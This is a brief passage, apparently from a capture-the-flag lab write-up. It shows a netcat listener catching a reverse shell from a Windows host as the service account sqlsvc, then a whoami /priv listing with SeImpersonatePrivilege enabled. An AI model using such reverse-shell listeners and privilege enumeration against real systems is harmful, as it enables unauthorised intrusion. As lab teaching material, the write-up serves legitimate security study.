 └─$ nc -nvlp 8888
listening on [any] 8888 ...
connect to [10.10.16.2] from (UNKNOWN) [10.10.11.168] 64109
whoami
scrm\sqlsvc
PS C:\Windows\system32> whoami /priv
PRIVILEGES INFORMATION
Privilege Name Description State
SeAssignPrimaryTokenPrivilege Replace a process level token Disabled
SeIncreaseQuotaPrivilege Adjust memory quotas for a process Disabled
SeMachineAccountPrivilege Add workstations to domain Disabled
SeChangeNotifyPrivilege Bypass traverse checking Enabled
SeImpersonatePrivilege Impersonate a client after authentication Enabled
SeCreateGlobalPrivilege Create global objects Enabled
SeIncreaseWorkingSetPrivilege Increase a process working set Disabled
PS C:\Windows\system32>